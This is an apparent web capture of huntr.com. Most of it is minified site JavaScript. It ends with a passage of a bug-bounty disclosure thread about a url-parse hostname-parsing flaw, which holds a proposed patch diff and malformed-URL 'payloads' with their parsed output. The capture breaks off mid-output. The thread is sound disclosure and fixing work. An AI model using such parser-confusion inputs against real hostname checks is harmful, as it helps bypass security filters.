text-red-400";case"LIGHTWEIGHT":return"border-blue-600 text-blue-400";case"maintainer":return"border-purple-600 text-purple-400";case"admin":return"border-purple-400 text-purple-200";case"NOISY":return"border-yellow-900 text-yellow-700";default:return"border-blue-300 text-blue-100"}};t.Z=e=>{let{rank:t}=e;return(0,a.jsx)("div",{className:"flex max-w-xs",children:(0,a.jsx)("div",{id:"dogtag-name",className:"mx-auto flex flex-col text-left",children:(0,a.jsx)("div",{id:"dogtag-tier",className:"mb-1 flex-grow py-0.5",children:(0,a.jsx)("div",{className:"flex flex-row",children:(0,a.jsx)("span",{className:"py-0.25 mt-0 inline-flex items-center rounded border px-1.5 text-xs font-medium ".concat(n(t)),children:t})})})})})}},82082:function(e,t,r){r.d(t,{M3:function(){return o},SH:function(){return u},WJ:function(){return m},_3:function(){return i},d4:function(){return s},m:function(){return n},nL:function(){return d},t7:function(){return c},vr:function(){return l}});var a=r(60984);let n=e=>{var t,r;let a=e.title||(null===(t=e.cwe)||void 0===t?void 0:t.description)||(null===(r=e.cwe)||void 0===r?void 0:r.title);return(null==a?void 0:a.length)&&a.length>80?"".concat(a.substring(0,80).trim(),"..."):a},i=e=>{var t;return null==e?void 0:null===(t=e.status)||void 0===t?void 0:t.replace("_"," ")},c=(e,t)=>{let r;if(t)return{severity:t};if(!e)return{severity:"unknown"};let{attack_complexity:n,attack_vector:i,availability:c,confidentiality:o,integrity:s,privileges_required:l,scope:d,user_interaction:u}=e,m=(0,a.vo)("CVSS:3.0/AV:".concat(i,"/AC:").concat(n,"/PR:").concat(l,"/UI:").concat(u,"/S:").concat(d,"/C:").concat(o,"/I:").concat(s,"/A:").concat(c));switch(!0){case m>=9:r="Critical";break;case m>=7:r="High";break;case m>=4:r="Medium";break;case m>=.1:r="Low";break;default:r="None"}return{severity:r,score:m}},o=(e,t)=>{var r;return e?(null===(r=({attackVector:{N:"Network",A:"Adjacent",L:"Local",P:"Physical"},attackComplexity:{L:"Low",H:"High"},privilegesRequired:{N:"None",L:"Low",H:"High"},userInteraction:{N:"None",R:"Required"},scope:{U:"Unchanged",C:"Changed"},confidentiality:{N:"None",L:"Low",H:"High"},integrity:{N:"None",L:"Low",H:"High"},availability:{N:"None",L:"Low",H:"High"}})[t])||void 0===r?void 0:r[e])||e:"Unknown"},s=e=>{switch(e.status){case"valid":if(e.patch_commit_sha)return"Fixed";return"Awaiting fix";case"pending":return"Awaiting review";case"invalid":return"Invalid";case"not_applicable":return"N/A";case"spam":return"Spam";case"duplicate":return"Duplicate";case"informative":return"Informative";case"self_closed":return"Closed";default:return"Unknown"}},l=e=>({AV:e.attack_vector,AC:e.attack_complexity,PR:e.privileges_required,UI:e.user_interaction,S:e.scope,C:e.confidentiality,I:e.integrity,A:e.availability}),d=e=>{let t,r;let n={severity:"None",score:0,color:"border-blue-500",cvssString:""};if(!e)return n;let{attack_complexity:i,attack_vector:c,availability:o,confidentiality:s,integrity:l,privileges_required:d,scope:u,user_interaction:m}=e;if(!i||!c||!o||!s||!l||!d||!u||!m)return n;let f=(0,a.vo)("CVSS:3.0/AV:".concat(c,"/AC:").concat(i,"/PR:").concat(d,"/UI:").concat(m,"/S:").concat(u,"/C:").concat(s,"/I:").concat(l,"/A:").concat(o)),h="CVSS:3.1/AV:".concat(c,"/AC:").concat(i,"/PR:").concat(d,"/UI:").concat(m,"/S:").concat(u,"/C:").concat(s,"/I:").concat(l,"/A:").concat(o);switch(!0){case f>=9:t="Critical",r="border-purple-600";break;case f>=7:t="High",r="border-red-600";break;case f>=4:t="Medium",r="border-orange-activity";break;case f>=.1:t="Low",r="border-yellow-activity";break;default:t="None",r="border-blue-500"}return{severity:t,score:f,color:r,cvssString:h}},u=e=>{let t,r;if(!e)return{severity:"Loading...",score:0};if(e.maintainer_severity)return{severity:e.maintainer_severity};if(!e.cvss)return{severity:"unknown"};let{attack_complexity:n,attack_vector:i,availability:c,confidentiality:o,integrity:s,privileges_required:l,scope:d,user_interaction:u}=e.cvss,m=(0,a.vo)("CVSS:3.0/AV:".concat(i,"/AC:").concat(n,"/PR:").concat(l,"/UI:").concat(u,"/S:").concat(d,"/C:").concat(o,"/I:").concat(s,"/A:").concat(c)),f="CVSS:3.1/AV:".concat(i,"/AC:").concat(n,"/PR:").concat(l,"/UI:").concat(u,"/S:").concat(d,"/C:").concat(o,"/I:").concat(s,"/A:").concat(c);switch(!0){case m>=9:t="Critical",r="border-purple-600";break;case m>=7:t="High",r="border-red-600";break;case m>=4:t="Medium",r="border-orange-activity";break;case m>=.1:t="Low",r="border-yellow-activity";break;default:t="None",r="border-blue-500"}return{severity:t,score:m,color:r,cvssString:f}},m=e=>{var t,r;return+(null!==(r=null===(t=e.new_permalinks)||void 0===t?void 0:t.items.filter(e=>(null==e?void 0:e.status)==="valid").reduce((e,t)=>{var r,a;return(null==t?void 0:t.bounty)?e+(null!==(a=null===(r=t.bounty)||void 0===r?void 0:r.amount)&&void 0!==a?a:0):e},0).toFixed(2))&&void 0!==r?r:0)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 6526
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[949],{1119:function(t,e,n){n.d(e,{Z:function(){return i}});function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)({}).hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(null,arguments)}},74610:function(t,e,n){n.d(e,{Z:function(){return i}});function i(t,e){if(null==t)return{};var n={};for(var i in t)if(({}).hasOwnProperty.call(t,i)){if(-1!==e.indexOf(i))continue;n[i]=t[i]}return n}},6911:function(t,e,n){n.d(e,{x7:function(){return tc},Me:function(){return tn},oo:function(){return ta},RR:function(){return to},Cp:function(){return tf},dr:function(){return tu},cv:function(){return ti},uY:function(){return tr},dp:function(){return tl}});let i=["top","right","bottom","left"],r=Math.min,o=Math.max,l=Math.round,f=Math.floor,c=t=>({x:t,y:t}),u={left:"right",right:"left",bottom:"top",top:"bottom"},a={start:"end",end:"start"};function s(t,e){return"function"==typeof t?t(e):t}function d(t){return t.split("-")[0]}function h(t){return t.split("-")[1]}function p(t){return"x"===t?"y":"x"}function m(t){return"y"===t?"height":"width"}function g(t){return["top","bottom"].includes(d(t))?"y":"x"}function w(t){return t.replace(/start|end/g,t=>a[t])}function y(t){return t.replace(/left|right|bottom|top/g,t=>u[t])}function v(t){return"number"!=typeof t?{top:0,right:0,bottom:0,left:0,...t}:{top:t,right:t,bottom:t,left:t}}function x(t){let{x:e,y:n,width:i,height:r}=t;return{width:i,height:r,top:n,left:e,right:e+i,bottom:n+r,x:e,y:n}}function b(t,e,n){let i,{reference:r,floating:o}=t,l=g(e),f=p(g(e)),c=m(f),u=d(e),a="y"===l,s=r.x+r.width/2-o.width/2,w=r.y+r.height/2-o.height/2,y=r[c]/2-o[c]/2;switch(u){case"top":i={x:s,y:r.y-o.height};break;case"bottom":i={x:s,y:r.y+r.height};break;case"right":i={x:r.x+r.width,y:w};break;case"left":i={x:r.x-o.width,y:w};break;default:i={x:r.x,y:r.y}}switch(h(e)){case"start":i[f]-=y*(n&&a?-1:1);break;case"end":i[f]+=y*(n&&a?-1:1)}return i}let R=async(t,e,n)=>{let{placement:i="bottom",strategy:r="absolute",middleware:o=[],platform:l}=n,f=o.filter(Boolean),c=await (null==l.isRTL?void 0:l.isRTL(e)),u=await l.getElementRects({reference:t,floating:e,strategy:r}),{x:a,y:s}=b(u,i,c),d=i,h={},p=0;for(let n=0;n<f.length;n++){let{name:o,fn:m}=f[n],{x:g,y:w,data:y,reset:v}=await m({x:a,y:s,initialPlacement:i,placement:d,strategy:r,middlewareData:h,rects:u,platform:l,elements:{reference:t,floating:e}});a=null!=g?g:a,s=null!=w?w:s,h={...h,[o]:{...h[o],...y}},v&&p<=50&&(p++,"object"==typeof v&&(v.placement&&(d=v.placement),v.rects&&(u=!0===v.rects?await l.getElementRects({reference:t,floating:e,strategy:r}):v.rects),{x:a,y:s}=b(u,d,c)),n=-1)}return{x:a,y:s,placement:d,strategy:r,middlewareData:h}};async function T(t,e){var n;void 0===e&&(e={});let{x:i,y:r,platform:o,rects:l,elements:f,strategy:c}=t,{boundary:u="clippingAncestors",rootBoundary:a="viewport",elementContext:d="floating",altBoundary:h=!1,padding:p=0}=s(e,t),m=v(p),g=f[h?"floating"===d?"reference":"floating":d],w=x(await o.getClippingRect({element:null==(n=await (null==o.isElement?void 0:o.isElement(g)))||n?g:g.contextElement||await (null==o.getDocumentElement?void 0:o.getDocumentElement(f.floating)),boundary:u,rootBoundary:a,strategy:c})),y="floating"===d?{x:i,y:r,width:l.floating.width,height:l.floating.height}:l.reference,b=await (null==o.getOffsetParent?void 0:o.getOffsetParent(f.floating)),R=await (null==o.isElement?void 0:o.isElement(b))&&await (null==o.getScale?void 0:o.getScale(b))||{x:1,y:1},T=x(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:f,rect:y,offsetParent:b,strategy:c}):y);return{top:(w.top-T.top+m.top)/R.y,bottom:(T.bottom-w.bottom+m.bottom)/R.y,left:(w.left-T.left+m.left)/R.x,right:(T.right-w.right+m.right)/R.x}}function L(t,e){return{top:t.top-e.height,right:t.right-e.width,bottom:t.bottom-e.height,left:t.left-e.width}}function E(t){return i.some(e=>t[e]>=0)}async function A(t,e){let{placement:n,platform:i,elements:r}=t,o=await (null==i.isRTL?void 0:i.isRTL(r.floating)),l=d(n),f=h(n),c="y"===g(n),u=["left","top"].includes(l)?-1:1,a=o&&c?-1:1,p=s(e,t),{mainAxis:m,crossAxis:w,alignmentAxis:y}="number"==typeof p?{mainAxis:p,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...p};return f&&"number"==typeof y&&(w="end"===f?-1*y:y),c?{x:w*a,y:m*u}:{x:m*u,y:w*a}}function O(t){return D(t)?(t.nodeName||"").toLowerCase():"#document"}function C(t){var e;return(null==t||null==(e=t.ownerDocument)?void 0:e.defaultView)||window}function k(t){var e;return null==(e=(D(t)?t.ownerDocument:t.document)||window.document)?void 0:e.documentElement}function D(t){return t instanceof Node||t instanceof C(t).Node}function H(t){return t instanceof Element||t instanceof C(t).Element}function F(t){return t instanceof HTMLElement||t instanceof C(t).HTMLElement}function P(t){return"undefined"!=typeof ShadowRoot&&(t instanceof ShadowRoot||t instanceof C(t).ShadowRoot)}function S(t){let{overflow:e,overflowX:n,overflowY:i,display:r}=B(t);return/auto|scroll|overlay|hidden|clip/.test(e+i+n)&&!["inline","contents"].includes(r)}function W(t){return[":popover-open",":modal"].some(e=>{try{return t.matches(e)}catch(t){return!1}})}function M(t){let e=V(),n=H(t)?B(t):t;return"none"!==n.transform||"none"!==n.perspective||!!n.containerType&&"normal"!==n.containerType||!e&&!!n.backdropFilter&&"none"!==n.backdropFilter||!e&&!!n.filter&&"none"!==n.filter||["transform","perspective","filter"].some(t=>(n.willChange||"").includes(t))||["paint","layout","strict","content"].some(t=>(n.contain||"").includes(t))}function V(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}function N(t){return["html","body","#document"].includes(O(t))}function B(t){return C(t).getComputedStyle(t)}function _(t){return H(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function z(t){if("html"===O(t))return t;let e=t.assignedSlot||t.parentNode||P(t)&&t.host||k(t);return P(e)?e.host:e}function j(t,e,n){var i;void 0===e&&(e=[]),void 0===n&&(n=!0);let r=function t(e){let n=z(e);return N(n)?e.ownerDocument?e.ownerDocument.body:e.body:F(n)&&S(n)?n:t(n)}(t),o=r===(null==(i=t.ownerDocument)?void 0:i.body),l=C(r);return o?e.concat(l,l.visualViewport||[],S(r)?r:[],l.frameElement&&n?j(l.frameElement):[]):e.concat(r,j(r,[],n))}function I(t){let e=B(t),n=parseFloat(e.width)||0,i=parseFloat(e.height)||0,r=F(t),o=r?t.offsetWidth:n,f=r?t.offsetHeight:i,c=l(n)!==o||l(i)!==f;return c&&(n=o,i=f),{width:n,height:i,$:c}}function q(t){return H(t)?t:t.contextElement}function Y(t){let e=q(t);if(!F(e))return c(1);let n=e.getBoundingClientRect(),{width:i,height:r,$:o}=I(e),f=(o?l(n.width):n.width)/i,u=(o?l(n.height):n.height)/r;return f&&Number.isFinite(f)||(f=1),u&&Number.isFinite(u)||(u=1),{x:f,y:u}}let Z=c(0);function X(t){let e=C(t);return V()&&e.visualViewport?{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}:Z}function $(t,e,n,i){var r;void 0===e&&(e=!1),void 0===n&&(n=!1);let o=t.getBoundingClientRect(),l=q(t),f=c(1);e&&(i?H(i)&&(f=Y(i)):f=Y(t));let u=(void 0===(r=n)&&(r=!1),i&&(!r||i===C(l))&&r)?X(l):c(0),a=(o.left+u.x)/f.x,s=(o.top+u.y)/f.y,d=o.width/f.x,h=o.height/f.y;if(l){let t=C(l),e=i&&H(i)?C(i):i,n=t,r=n.frameElement;for(;r&&i&&e!==n;){let t=Y(r),e=r.getBoundingClientRect(),i=B(r),o=e.left+(r.clientLeft+parseFloat(i.paddingLeft))*t.x,l=e.top+(r.clientTop+parseFloat(i.paddingTop))*t.y;a*=t.x,s*=t.y,d*=t.x,h*=t.y,a+=o,s+=l,r=(n=C(r)).frameElement}}return x({width:d,height:h,x:a,y:s})}function G(t){return $(k(t)).left+_(t).scrollLeft}function J(t,e,n){let i;if("viewport"===e)i=function(t,e){let n=C(t),i=k(t),r=n.visualViewport,o=i.clientWidth,l=i.clientHeight,f=0,c=0;if(r){o=r.width,l=r.height;let t=V();(!t||t&&"fixed"===e)&&(f=r.offsetLeft,c=r.offsetTop)}return{width:o,height:l,x:f,y:c}}(t,n);else if("document"===e)i=function(t){let e=k(t),n=_(t),i=t.ownerDocument.body,r=o(e.scrollWidth,e.clientWidth,i.scrollWidth,i.clientWidth),l=o(e.scrollHeight,e.clientHeight,i.scrollHeight,i.clientHeight),f=-n.scrollLeft+G(t),c=-n.scrollTop;return"rtl"===B(i).direction&&(f+=o(e.clientWidth,i.clientWidth)-r),{width:r,height:l,x:f,y:c}}(k(t));else if(H(e))i=function(t,e){let n=$(t,!0,"fixed"===e),i=n.top+t.clientTop,r=n.left+t.clientLeft,o=F(t)?Y(t):c(1),l=t.clientWidth*o.x;return{width:l,height:t.clientHeight*o.y,x:r*o.x,y:i*o.y}}(e,n);else{let n=X(t);i={...e,x:e.x-n.x,y:e.y-n.y}}return x(i)}function K(t){return"static"===B(t).position}function Q(t,e){return F(t)&&"fixed"!==B(t).position?e?e(t):t.offsetParent:null}function U(t,e){let n=C(t);if(W(t))return n;if(!F(t)){let e=z(t);for(;e&&!N(e);){if(H(e)&&!K(e))return e;e=z(e)}return n}let i=Q(t,e);for(;i&&["table","td","th"].includes(O(i))&&K(i);)i=Q(i,e);return i&&N(i)&&K(i)&&!M(i)?n:i||function(t){let e=z(t);for(;F(e)&&!N(e);){if(M(e))return e;if(W(e))break;e=z(e)}return null}(t)||n}let tt=async function(t){let e=this.getOffsetParent||U,n=this.getDimensions,i=await n(t.floating);return{reference:function(t,e,n){let i=F(e),r=k(e),o="fixed"===n,l=$(t,!0,o,e),f={scrollLeft:0,scrollTop:0},u=c(0);if(i||!i&&!o){if(("body"!==O(e)||S(r))&&(f=_(e)),i){let t=$(e,!0,o,e);u.x=t.x+e.clientLeft,u.y=t.y+e.clientTop}else r&&(u.x=G(r))}return{x:l.left+f.scrollLeft-u.x,y:l.top+f.scrollTop-u.y,width:l.width,height:l.height}}(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:i.width,height:i.height}}},te={convertOffsetParentRelativeRectToViewportRelativeRect:function(t){let{elements:e,rect:n,offsetParent:i,strategy:r}=t,o="fixed"===r,l=k(i),f=!!e&&W(e.floating);if(i===l||f&&o)return n;let u={scrollLeft:0,scrollTop:0},a=c(1),s=c(0),d=F(i);if((d||!d&&!o)&&(("body"!==O(i)||S(l))&&(u=_(i)),F(i))){let t=$(i);a=Y(i),s.x=t.x+i.clientLeft,s.y=t.y+i.clientTop}return{width:n.width*a.x,height:n.height*a.y,x:n.x*a.x-u.scrollLeft*a.x+s.x,y:n.y*a.y-u.scrollTop*a.y+s.y}},getDocumentElement:k,getClippingRect:function(t){let{element:e,boundary:n,rootBoundary:i,strategy:l}=t,f=[..."clippingAncestors"===n?W(e)?[]:function(t,e){let n=e.get(t);if(n)return n;let i=j(t,[],!1).filter(t=>H(t)&&"body"!==O(t)),r=null,o="fixed"===B(t).position,l=o?z(t):t;for(;H(l)&&!N(l);){let e=B(l),n=M(l);n||"fixed"!==e.position||(r=null),(o?!n&&!r:!n&&"static"===e.position&&!!r&&["absolute","fixed"].includes(r.position)||S(l)&&!n&&function t(e,n){let i=z(e);return!(i===n||!H(i)||N(i))&&("fixed"===B(i).position||t(i,n))}(t,l))?i=i.filter(t=>t!==l):r=e,l=z(l)}return e.set(t,i),i}(e,this._c):[].concat(n),i],c=f[0],u=f.reduce((t,n)=>{let i=J(e,n,l);return t.top=o(i.top,t.top),t.right=r(i.right,t.right),t.bottom=r(i.bottom,t.bottom),t.left=o(i.left,t.left),t},J(e,c,l));return{width:u.right-u.left,height:u.bottom-u.top,x:u.left,y:u.top}},getOffsetParent:U,getElementRects:tt,getClientRects:function(t){return Array.from(t.getClientRects())},getDimensions:function(t){let{width:e,height:n}=I(t);return{width:e,height:n}},getScale:Y,isElement:H,isRTL:function(t){return"rtl"===B(t).direction}};function tn(t,e,n,i){let l;void 0===i&&(i={});let{ancestorScroll:c=!0,ancestorResize:u=!0,elementResize:a="function"==typeof ResizeObserver,layoutShift:s="function"==typeof IntersectionObserver,animationFrame:d=!1}=i,h=q(t),p=c||u?[...h?j(h):[],...j(e)]:[];p.forEach(t=>{c&&t.addEventListener("scroll",n,{passive:!0}),u&&t.addEventListener("resize",n)});let m=h&&s?function(t,e){let n,i=null,l=k(t);function c(){var t;clearTimeout(n),null==(t=i)||t.disconnect(),i=null}return!function u(a,s){void 0===a&&(a=!1),void 0===s&&(s=1),c();let{left:d,top:h,width:p,height:m}=t.getBoundingClientRect();if(a||e(),!p||!m)return;let g=f(h),w=f(l.clientWidth-(d+p)),y={rootMargin:-g+"px "+-w+"px "+-f(l.clientHeight-(h+m))+"px "+-f(d)+"px",threshold:o(0,r(1,s))||1},v=!0;function x(t){let e=t[0].intersectionRatio;if(e!==s){if(!v)return u();e?u(!1,e):n=setTimeout(()=>{u(!1,1e-7)},1e3)}v=!1}try{i=new IntersectionObserver(x,{...y,root:l.ownerDocument})}catch(t){i=new IntersectionObserver(x,y)}i.observe(t)}(!0),c}(h,n):null,g=-1,w=null;a&&(w=new ResizeObserver(t=>{let[i]=t;i&&i.target===h&&w&&(w.unobserve(e),cancelAnimationFrame(g),g=requestAnimationFrame(()=>{var t;null==(t=w)||t.observe(e)})),n()}),h&&!d&&w.observe(h),w.observe(e));let y=d?$(t):null;return d&&function e(){let i=$(t);y&&(i.x!==y.x||i.y!==y.y||i.width!==y.width||i.height!==y.height)&&n(),y=i,l=requestAnimationFrame(e)}(),n(),()=>{var t;p.forEach(t=>{c&&t.removeEventListener("scroll",n),u&&t.removeEventListener("resize",n)}),null==m||m(),null==(t=w)||t.disconnect(),w=null,d&&cancelAnimationFrame(l)}}let ti=function(t){return void 0===t&&(t=0),{name:"offset",options:t,async fn(e){var n,i;let{x:r,y:o,placement:l,middlewareData:f}=e,c=await A(e,t);return l===(null==(n=f.offset)?void 0:n.placement)&&null!=(i=f.arrow)&&i.alignmentOffset?{}:{x:r+c.x,y:o+c.y,data:{...c,placement:l}}}}},tr=function(t){return void 0===t&&(t={}),{name:"shift",options:t,async fn(e){let{x:n,y:i,placement:l}=e,{mainAxis:f=!0,crossAxis:c=!1,limiter:u={fn:t=>{let{x:e,y:n}=t;return{x:e,y:n}}},...a}=s(t,e),h={x:n,y:i},m=await T(e,a),w=g(d(l)),y=p(w),v=h[y],x=h[w];if(f){let t="y"===y?"top":"left",e="y"===y?"bottom":"right",n=v+m[t],i=v-m[e];v=o(n,r(v,i))}if(c){let t="y"===w?"top":"left",e="y"===w?"bottom":"right",n=x+m[t],i=x-m[e];x=o(n,r(x,i))}let b=u.fn({...e,[y]:v,[w]:x});return{...b,data:{x:b.x-n,y:b.y-i}}}}},to=function(t){return void 0===t&&(t={}),{name:"flip",options:t,async fn(e){var n,i,r,o,l;let{placement:f,middlewareData:c,rects:u,initialPlacement:a,platform:v,elements:x}=e,{mainAxis:b=!0,crossAxis:R=!0,fallbackPlacements:L,fallbackStrategy:E="bestFit",fallbackAxisSideDirection:A="none",flipAlignment:O=!0,...C}=s(t,e);if(null!=(n=c.arrow)&&n.alignmentOffset)return{};let k=d(f),D=g(a),H=d(a)===a,F=await (null==v.isRTL?void 0:v.isRTL(x.floating)),P=L||(H||!O?[y(a)]:function(t){let e=y(t);return[w(t),e,w(e)]}(a)),S="none"!==A;!L&&S&&P.push(...function(t,e,n,i){let r=h(t),o=function(t,e,n){let i=["left","right"],r=["right","left"];switch(t){case"top":case"bottom":if(n)return e?r:i;return e?i:r;case"left":case"right":return e?["top","bottom"]:["bottom","top"];default:return[]}}(d(t),"start"===n,i);return r&&(o=o.map(t=>t+"-"+r),e&&(o=o.concat(o.map(w)))),o}(a,O,A,F));let W=[a,...P],M=await T(e,C),V=[],N=(null==(i=c.flip)?void 0:i.overflows)||[];if(b&&V.push(M[k]),R){let t=function(t,e,n){void 0===n&&(n=!1);let i=h(t),r=p(g(t)),o=m(r),l="x"===r?i===(n?"end":"start")?"right":"left":"start"===i?"bottom":"top";return e.reference[o]>e.floating[o]&&(l=y(l)),[l,y(l)]}(f,u,F);V.push(M[t[0]],M[t[1]])}if(N=[...N,{placement:f,overflows:V}],!V.every(t=>t<=0)){let t=((null==(r=c.flip)?void 0:r.index)||0)+1,e=W[t];if(e)return{data:{index:t,overflows:N},reset:{placement:e}};let n=null==(o=N.filter(t=>t.overflows[0]<=0).sort((t,e)=>t.overflows[1]-e.overflows[1])[0])?void 0:o.placement;if(!n)switch(E){case"bestFit":{let t=null==(l=N.filter(t=>{if(S){let e=g(t.placement);return e===D||"y"===e}return!0}).map(t=>[t.placement,t.overflows.filter(t=>t>0).reduce((t,e)=>t+e,0)]).sort((t,e)=>t[1]-e[1])[0])?void 0:l[0];t&&(n=t);break}case"initialPlacement":n=a}if(f!==n)return{reset:{placement:n}}}return{}}}},tl=function(t){return void 0===t&&(t={}),{name:"size",options:t,async fn(e){let n,i;let{placement:l,rects:f,platform:c,elements:u}=e,{apply:a=()=>{},...p}=s(t,e),m=await T(e,p),w=d(l),y=h(l),v="y"===g(l),{width:x,height:b}=f.floating;"top"===w||"bottom"===w?(n=w,i=y===(await (null==c.isRTL?void 0:c.isRTL(u.floating))?"start":"end")?"left":"right"):(i=w,n="end"===y?"top":"bottom");let R=b-m.top-m.bottom,L=x-m.left-m.right,E=r(b-m[n],R),A=r(x-m[i],L),O=!e.middlewareData.shift,C=E,k=A;if(v?k=y||O?r(A,L):L:C=y||O?r(E,R):R,O&&!y){let t=o(m.left,0),e=o(m.right,0),n=o(m.top,0),i=o(m.bottom,0);v?k=x-2*(0!==t||0!==e?t+e:o(m.left,m.right)):C=b-2*(0!==n||0!==i?n+i:o(m.top,m.bottom))}await a({...e,availableWidth:k,availableHeight:C});let D=await c.getDimensions(u.floating);return x!==D.width||b!==D.height?{reset:{rects:!0}}:{}}}},tf=function(t){return void 0===t&&(t={}),{name:"hide",options:t,async fn(e){let{rects:n}=e,{strategy:i="referenceHidden",...r}=s(t,e);switch(i){case"referenceHidden":{let t=L(await T(e,{...r,elementContext:"reference"}),n.reference);return{data:{referenceHiddenOffsets:t,referenceHidden:E(t)}}}case"escaped":{let t=L(await T(e,{...r,altBoundary:!0}),n.floating);return{data:{escapedOffsets:t,escaped:E(t)}}}default:return{}}}}},tc=t=>({name:"arrow",options:t,async fn(e){let{x:n,y:i,placement:l,rects:f,platform:c,elements:u,middlewareData:a}=e,{element:d,padding:w=0}=s(t,e)||{};if(null==d)return{};let y=v(w),x={x:n,y:i},b=p(g(l)),R=m(b),T=await c.getDimensions(d),L="y"===b,E=L?"clientHeight":"clientWidth",A=f.reference[R]+f.reference[b]-x[b]-f.floating[R],O=x[b]-f.reference[b],C=await (null==c.getOffsetParent?void 0:c.getOffsetParent(d)),k=C?C[E]:0;k&&await (null==c.isElement?void 0:c.isElement(C))||(k=u.floating[E]||f.floating[R]);let D=k/2-T[R]/2-1,H=r(y[L?"top":"left"],D),F=r(y[L?"bottom":"right"],D),P=k-T[R]-F,S=k/2-T[R]/2+(A/2-O/2),W=o(H,r(S,P)),M=!a.arrow&&null!=h(l)&&S!==W&&f.reference[R]/2-(S<H?H:F)-T[R]/2<0,V=M?S<H?S-H:S-P:0;return{[b]:x[b]+V,data:{[b]:W,centerOffset:S-W-V,...M&&{alignmentOffset:V}},reset:M}}}),tu=function(t){return void 0===t&&(t={}),{options:t,fn(e){let{x:n,y:i,placement:r,rects:o,middlewareData:l}=e,{offset:f=0,mainAxis:c=!0,crossAxis:u=!0}=s(t,e),a={x:n,y:i},h=g(r),m=p(h),w=a[m],y=a[h],v=s(f,e),x="number"==typeof v?{mainAxis:v,crossAxis:0}:{mainAxis:0,crossAxis:0,...v};if(c){let t="y"===m?"height":"width",e=o.reference[m]-o.floating[t]+x.mainAxis,n=o.reference[m]+o.reference[t]-x.mainAxis;w<e?w=e:w>n&&(w=n)}if(u){var b,R;let t="y"===m?"width":"height",e=["top","left"].includes(d(r)),n=o.reference[h]-o.floating[t]+(e&&(null==(b=l.offset)?void 0:b[h])||0)+(e?0:x.crossAxis),i=o.reference[h]+o.reference[t]+(e?0:(null==(R=l.offset)?void 0:R[h])||0)-(e?x.crossAxis:0);y<n?y=n:y>i&&(y=i)}return{[m]:w,[h]:y}}}},ta=(t,e,n)=>{let i=new Map,r={platform:te,...n},o={...r.platform,_c:i};return R(t,e,{...r,platform:o})}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/disclose?_rsc=1wljn
body_size: -1496
content:
0:["ii7vrSDThxEZct6gkZpnQ",[["children","(base)","children","bounties","children","disclose",["disclose",{"children":["__PAGE__",{}]}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/55fd06cd-9054-4d80-83be-eb5a454be78c
body_size: 3227
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
2:Tad2,I think I have a potential fix

```diff
diff --git a/index.js b/index.js
index d808b13..c5a2a11 100644
--- a/index.js
+++ b/index.js
@@ -39,7 +39,7 @@ var rules = [
   ['/', 'pathname'],                    // Extract from the back.
   ['@', 'auth', 1],                     // Extract from the front.
   [NaN, 'host', undefined, 1, 1],       // Set left over value.
-  [/:(\d+)$/, 'port', undefined, 1],    // RegExp the back.
+  [/:(\d*)$/, 'port', undefined, 1],    // RegExp the back.
   [NaN, 'hostname', undefined, 1, 1]    // Set left over.
 ];
 
@@ -524,6 +524,7 @@ function toString(stringify) {
 
   var query
     , url = this
+    , host = url.host
     , protocol = url.protocol;
 
   if (protocol && protocol.charAt(protocol.length - 1) !== ':') protocol += ':';
@@ -542,7 +543,7 @@ function toString(stringify) {
   } else if (
     url.protocol !== 'file:' &&
     isSpecial(url.protocol) &&
-    !url.host &&
+    !host &&
     url.pathname !== '/'
   ) {
     //
@@ -552,7 +553,13 @@ function toString(stringify) {
     result += '@';
   }
 
-  result += url.host + url.pathname;
+  //
+  // Trailing colon is removed from `url.host` when it is parsed. If it still
+  // ends with a colon, then add back the trailing colon that was removed. This
+  // prevents an invalid URL from being transformed into a valid one.
+  //
+  if (host[host.length - 1] === ':') host += ':';
+  result += host + url.pathname;
 
   query = 'object' === typeof url.query ? stringify(url.query) : url.query;
   if (query) result += '?' !== query.charAt(0) ? '?'+ query : query;
```

but the problem I see is that there might be more trailing colons. The fix handles that case by putting back the removed trailing colon if it was not the only one. This is ok if the resulting URL (`url.href`) is parsed with a parser implementing the WHATWG URL Standard as it will be recognized as invalid. However other parsers might behave differently. For example, PHP `parse_url()` has the same vulnerability described in the original description:

```
$ cat test.php
<?php
var_dump(parse_url("http://example::"));
$ docker run -it --rm -v $(pwd):/tmp php:cli-alpine php /tmp/test.php
array(2) {
  ["scheme"]=>
  string(4) "http"
  ["host"]=>
  string(8) "example:"
}
```

I'm inclined to reject this because again, the issue here is that the returned hostname is invalid so checking it against a blacklist of valid hostnames does not make sense. The only thing that is holding me back is that the browser URL parser accepts the URL in the original description as valid and parses it differently from `url-parse`. Anyway, this is arguably more a bug than a security vulnerability, given that the documentation of `url-parse`, specifies that invalid hostnames might be returned.

Thoughts?3:T5ac,
```text
but the problem I see is that there might be more trailing colons
```
Yes, as mentioned by you that the url will be considered invalid in that case. so, no issues. fix looks good to me.

---

Yes, as per your documentation, you can not consider this as a security bug. But, yes I should have looked at the updated documentation first, but I started my research after reading the `url-parse` reports on huntr.dev and thought you accept these kinds of bugs just like other url parsers present on the internet.

---

```text
Yes, they are not the same because the parsed hostname was empty or valid, but it is the reason why I did not reject this yet. That and because this is a parsing error.
```

I have another payload to counter this statement. 

```javascript
var Url = require('url-parse');
var PAYLOAD = "//example.com";

console.log(Url(PAYLOAD));
```

```json
{
  slashes: true,
  protocol: '',
  hash: '',
  query: '',
  pathname: '//example.com',
  auth: '',
  host: '',
  port: '',
  hostname: '',
  password: '',
  username: '',
  origin: 'null',
